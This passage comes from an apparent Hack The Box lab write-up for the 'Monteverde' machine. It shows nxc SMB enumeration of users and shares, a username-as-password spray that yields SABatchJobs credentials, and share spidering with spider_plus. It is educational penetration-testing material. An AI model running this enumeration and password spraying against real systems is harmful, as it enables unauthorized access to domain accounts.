SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2019</span><span style="color: #F8F8F2"> </span>Build<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">17763</span><span style="color: #F8F8F2"> </span>x64<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>name:MONTEVERDE<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>domain:MEGABANK.LOCAL<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>signing:True<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SMBv1:False<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\:</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Error<span style="color: #F8F8F2"> </span>enumerating<span style="color: #F8F8F2"> </span>shares:<span style="color: #F8F8F2"> </span>STATUS_ACCESS_DENIED
</code></pre></div>

<p>Hmm, so the guest account is disabled on the box(<code>STATUS_ACCOUNT_DISABLED</code>), and null authentication is not allowed to list any shares (<code>STATUS_ACCESS_DENIED</code>)</p>
<p>We learn that the target is running Windows 10 specifically Server 2019 Build 17763 x64.</p>
<p>We can generate an <code>/etc/hosts</code> entry using nxc so we can add it to our local file.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>6s<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2">  </span>--generate-hosts-file<span style="color: #F8F8F2"> </span>scans/hosts<span style="color: #F8F8F2">      </span>
</code></pre></div>

<p>We get the following:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">     </span>MONTEVERDE.MEGABANK.LOCAL<span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #F8F8F2"> </span>MONTEVERDE
</code></pre></div>

<p>I add this to my /etc/hosts file and move on.</p>
<p>Let me see if I can enumerate any users. This is always a good trick to try even if you don't have permissions to list the shares.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2">  </span>--users<span style="color: #F8F8F2">                          </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2019</span><span style="color: #F8F8F2"> </span>Build<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">17763</span><span style="color: #F8F8F2"> </span>x64<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>name:MONTEVERDE<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>domain:MEGABANK.LOCAL<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>signing:True<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SMBv1:False<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\:</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>-Username-<span style="color: #F8F8F2">                    </span>-Last<span style="color: #F8F8F2"> </span>PW<span style="color: #F8F8F2"> </span>Set-<span style="color: #F8F8F2">       </span>-BadPW-<span style="color: #F8F8F2"> </span>-Description-<span style="color: #F8F8F2">                                               </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>Guest<span style="color: #F8F8F2">                         </span>&lt;never&gt;<span style="color: #F8F8F2">             </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">       </span>Built-in<span style="color: #F8F8F2"> </span>account<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span>guest<span style="color: #F8F8F2"> </span>access<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span>the<span style="color: #F8F8F2"> </span>computer/domain<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>AAD_987d7f2f57d2<span style="color: #F8F8F2">              </span><span style="color: #AE81FF">2020</span>-01-02<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">22</span>:53:24<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">       </span>Service<span style="color: #F8F8F2"> </span>account<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span>the<span style="color: #F8F8F2"> </span>Synchronization<span style="color: #F8F8F2"> </span>Service<span style="color: #F8F8F2"> </span>with<span style="color: #F8F8F2"> </span>installation<span style="color: #F8F8F2"> </span>identifier<span style="color: #F8F8F2"> </span>05c97990-7587-4a3d-b312-309adfc172d9<span style="color: #F8F8F2"> </span>running<span style="color: #F8F8F2"> </span>on<span style="color: #F8F8F2"> </span>computer<span style="color: #F8F8F2"> </span>MONTEVERDE.
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>mhope<span style="color: #F8F8F2">                         </span><span style="color: #AE81FF">2020</span>-01-02<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">23</span>:40:05<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">        </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>SABatchJobs<span style="color: #F8F8F2">                   </span><span style="color: #AE81FF">2020</span>-01-03<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">12</span>:48:46<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">        </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>svc-ata<span style="color: #F8F8F2">                       </span><span style="color: #AE81FF">2020</span>-01-03<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">12</span>:58:31<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">        </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>svc-bexec<span style="color: #F8F8F2">                     </span><span style="color: #AE81FF">2020</span>-01-03<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">12</span>:59:55<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">        </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>svc-netapp<span style="color: #F8F8F2">                    </span><span style="color: #AE81FF">2020</span>-01-03<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">13</span>:01:42<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">        </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>dgalanos<span style="color: #F8F8F2">                      </span><span style="color: #AE81FF">2020</span>-01-03<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">13</span>:06:10<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">        </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>roleary<span style="color: #F8F8F2">                       </span><span style="color: #AE81FF">2020</span>-01-03<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">13</span>:08:05<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">        </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>smorgan<span style="color: #F8F8F2">                       </span><span style="color: #AE81FF">2020</span>-01-03<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">13</span>:09:21<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2">        </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Enumerated<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> local </span>users:<span style="color: #F8F8F2"> </span>MEGABANK
</code></pre></div>

<p><img alt="List of users I got from nxc" src="../imgs/assets-monteverde/MONTEVERDE_USERS_ENUM.png" title="List of users I got from nxc"  loading="lazy"/></p>
<h5 id="hint">Hint</h5>
<p>Rather than using cut or awk to extract the output from nxc, you can use the built in flag <code>--users-export FILENAME</code> to export all of the users nxc finds to a filename. So the command would be something like this <code>nxc smb 10.129.228.111 -u '' -p ''  --users --users-export users</code></p>
<p>Running enum4linux we find a few addidtional things like the following:</p>
<ul>
<li>Password history length: 24                                                                    </li>
<li>Minimum password length: 7                                                                     </li>
</ul>
<p>I always like to look at the password policy since if we need to bruteforce some passwords later on we can use it to filter out any passwords that don't meet the required policy</p>
<p>So far I haven't found anything that intrigues me, so using the usernames that I just gatherd I'm going to check if someone has foolishly set their username as their password. </p>
<p>Just by cross-checking usernames with password policy I can remove some of the users :) like mhope. But I'll leave them anyway since this is jsut a simulated environment.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>18s<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span>users<span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span>users<span style="color: #F8F8F2"> </span>--no-bruteforce<span style="color: #F8F8F2"> </span>--continue-on-success<span style="color: #F8F8F2">                                                               </span><span style="color: #AE81FF">20</span>:18:18<span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span><span style="color: #AE81FF">1</span>/13<span style="color: #FF4689">]</span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2019</span><span style="color: #F8F8F2"> </span>Build<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">17763</span><span style="color: #F8F8F2"> </span>x64<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>name:MONTEVERDE<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>domain:MEGABANK.LOCAL<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>signing:True<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SMBv1:False<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\G</span>uest:Guest<span style="color: #F8F8F2"> </span>STATUS_LOGON_FAILURE<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\A</span>AD_987d7f2f57d2:AAD_987d7f2f57d2<span style="color: #F8F8F2"> </span>STATUS_LOGON_FAILURE<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\m</span>hope:mhope<span style="color: #F8F8F2"> </span>STATUS_LOGON_FAILURE<span style="color: #F8F8F2"> </span>

SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\S</span>ABatchJobs:SABatchJobs<span style="color: #F8F8F2">  </span>

SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\s</span>vc-ata:svc-ata<span style="color: #F8F8F2"> </span>STATUS_LOGON_FAILURE<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\s</span>vc-bexec:svc-bexec<span style="color: #F8F8F2"> </span>STATUS_LOGON_FAILURE<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\s</span>vc-netapp:svc-netapp<span style="color: #F8F8F2"> </span>STATUS_LOGON_FAILURE<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\d</span>galanos:dgalanos<span style="color: #F8F8F2"> </span>STATUS_LOGON_FAILURE<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\r</span>oleary:roleary<span style="color: #F8F8F2"> </span>STATUS_LOGON_FAILURE<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\s</span>morgan:smorgan<span style="color: #F8F8F2"> </span>STATUS_LOGON_FAILURE<span style="color: #F8F8F2"> </span>
</code></pre></div>

<p><img alt="Checking for weak creds" src="../imgs/assets-monteverde/MONTEVERDE_DEFAULT.png" title="Checking for weak creds"  loading="lazy"/></p>
<p>Success! The SABatchJobs user has their password set to their username. </p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>SABatchJobs<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>SABatchJobs
</code></pre></div>

<h2 id="initial-access">Initial Access</h2>
<h3 id="sabatchjobs-gtmhope">SABatchJobs-&gt;mhope</h3>
<p>Since we now some have initial crez, let's see if there is anything interesting on the SMB shares.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>23s<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span>SABatchJobs<span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span>SABatchJobs<span style="color: #F8F8F2"> </span>--shares<span style="color: #F8F8F2">                 </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2019</span><span style="color: #F8F8F2"> </span>Build<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">17763</span><span style="color: #F8F8F2"> </span>x64<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>name:MONTEVERDE<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>domain:MEGABANK.LOCAL<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>signing:True<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SMBv1:False<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\S</span>ABatchJobs:SABatchJobs<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Enumerated<span style="color: #F8F8F2"> </span>shares
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>Share<span style="color: #F8F8F2">           </span>Permissions<span style="color: #F8F8F2">     </span>Remark
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>-----<span style="color: #F8F8F2">           </span>-----------<span style="color: #F8F8F2">     </span>------
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>ADMIN$<span style="color: #F8F8F2">                          </span>Remote<span style="color: #F8F8F2"> </span>Admin
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>azure_uploads<span style="color: #F8F8F2">   </span>READ<span style="color: #F8F8F2">            </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>C$<span style="color: #F8F8F2">                              </span>Default<span style="color: #F8F8F2"> </span>share
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>E$<span style="color: #F8F8F2">                              </span>Default<span style="color: #F8F8F2"> </span>share
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>IPC$<span style="color: #F8F8F2">            </span>READ<span style="color: #F8F8F2">            </span>Remote<span style="color: #F8F8F2"> </span>IPC
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>NETLOGON<span style="color: #F8F8F2">        </span>READ<span style="color: #F8F8F2">            </span>Logon<span style="color: #F8F8F2"> </span>server<span style="color: #F8F8F2"> </span>share<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>SYSVOL<span style="color: #F8F8F2">          </span>READ<span style="color: #F8F8F2">            </span>Logon<span style="color: #F8F8F2"> </span>server<span style="color: #F8F8F2"> </span>share<span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span>users$<span style="color: #F8F8F2">          </span>READ<span style="color: #F8F8F2">            </span>
</code></pre></div>

<p><img alt="Listing the shares" src="../imgs/assets-monteverde/MONTEVERDE_SMB_1.png" title="Listing the shares"  loading="lazy"/></p>
<p>The <code>azure_uploads</code> and <code>users$</code> stick out to me. </p>
<p>Now, there are two ways we could go about enumerating those shares.</p>
<ol>
<li>
<p>Use impacket-smbclient to manually log in using the SABatchJobs user and enumerate them manually</p>
</li>
<li>
<p>Use a nxc module created for 'spidering' the shares, so we can get an overview of all the files in it. We can then thereafter go and download the files that intrigue us.</p>
</li>
</ol>
<p>The module is called spider_plus.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span>SABatchJobs<span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span>SABatchJobs<span style="color: #F8F8F2"> </span>-M<span style="color: #F8F8F2"> </span>spider_plus

~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>cat<span style="color: #F8F8F2"> </span>/home/ma1ware/.nxc/modules/nxc_spider_plus/10.129.228.111.json<span style="color: #F8F8F2">  | </span>jq<span style="color: #F8F8F2"> </span>.

<span style="color: #F8F8F2">  </span><span style="color: #E6DB74">&quot;azure_uploads&quot;</span>:<span style="color: #F8F8F2"> </span><span style="color: #FF4689">{}</span>,
<span style="color: #F8F8F2">  </span><span style="color: #E6DB74">&quot;users</span>$<span style="color: #E6DB74">&quot;</span>:<span style="color: #F8F8F2"> </span><span style="color: #FF4689">{</span>
<span style="color: #F8F8F2">    </span><span style="color: #E6DB74">&quot;mhope/azure.xml&quot;</span>:<span style="color: #F8F8F2"> </span><span style="color: #FF4689">{</span>
